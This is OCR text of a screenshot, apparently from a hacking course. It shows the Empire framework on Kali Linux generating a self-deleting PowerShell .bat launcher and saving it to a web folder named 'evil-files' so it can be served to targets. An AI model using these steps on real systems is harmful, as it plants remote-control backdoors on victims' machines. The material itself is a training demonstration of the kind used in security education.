 Applications Places Terminator Fri 14:26 1
root@kali: /opt/Empire
root@kali: /opt/Empire 146x40
ZSECURITY
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > set OutFile /var/www/html/evil-files/empire_http_8080.bat
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for.
OutFile False /var/www/html/evil-files/empire_http_8080.batFile to output .bat launcher to,
otherwise displayed on the screen.
Proxy False default Proxy to use for request (default, none,
or other).
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) >
udemy